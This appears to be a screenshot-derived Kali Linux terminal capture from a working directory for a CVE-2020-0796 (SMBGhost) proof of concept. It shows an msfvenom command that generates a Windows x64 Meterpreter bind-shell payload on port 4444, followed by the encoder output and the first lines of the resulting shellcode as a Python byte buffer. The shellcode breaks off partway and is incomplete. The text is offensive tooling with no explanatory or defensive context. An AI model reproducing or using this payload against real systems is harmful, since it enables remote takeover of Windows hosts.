 ┌──(root㉿kali)-[~/CVE-2020-0796_tool/CVE-2020-0796-PoC]
└─# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 535 (iteration=0)
x64/xor chosen with final size 535
Payload size: 535 bytes
Final size of python file: 2613 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\xb0\x27\xbb\x34\x42\x62\x34"
buf += b"\x06\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x4c\x6f\x3a\xd0\xb2\x9d\xcb\xf9\x58\xeb\xbb\x34\x42"
buf += b"\x23\x65\x47\xe0\x75\xea\x7c\x73\xb0\x51\x4e\x3b\x75"
buf += b"\xdb\x7c\xc9\x30\x2c\x4e\x3b\x75\x9b\x62\x0a\xe9\x46"
buf += b"\x56\xf8\x28\x0c\x7e\x08\x2f\x05\xcf\xf8\x16\x7b\x98"
buf += b"\x7e\x03\x48\x04\x9c\x07\xfa\xf5\x8b\x6f\x75\x07\x71"
buf += b"\xc5\x56\x66\x0a\xe9\x66\x26\x3b\x65\x87\x7c\x43\xb2"
buf += b"\x52\x87\xc8\x3f\xb0\x36\x03\x33\x3b\x83\xc2\x27\xbb"
buf += b"\x34\xc9\xe2\xbc\x06\xb0\x27\xf3\xb1\x82\x16\x53\x4e"
buf += b"\xb1\xf7\xeb\xbf\x0a\x7a\x70\x8d\xf0\x07\xf2\x35\x92"
buf += b"\x81\x62\x4b\x81\xee\xf3\xcb\x8b\x23\xbf\x32\x38\x6f"
buf += b"\xba\xe2\x0a\x53\xf4\x47\x71\xee\xb6\x98\x03\x63\xf5"
buf += b"\x3e\x50\x52\x4a\x78\x41\x2e\x10\x0e\xf5\x1e\x6a\x41"
buf += b"\x9a\x3a\x70\x8d\xf0\x03\xf2\x35\x92\x04\x75\x8d\xbc"
buf += b"\x6f\xff\xbf\x02\x7e\x7d\x07\x60\x66\x30\x30\xca\x2a"
buf += b"\x35\xd6\xf1\x7f\xfa\x6c\x1c\x3b\x6e\x47\xe8\x66\xe2"
buf += b"\x75\x18\x2a\xb7\xea\x90\x66\xe9\xcb\xa2\x3a\x75\x5f"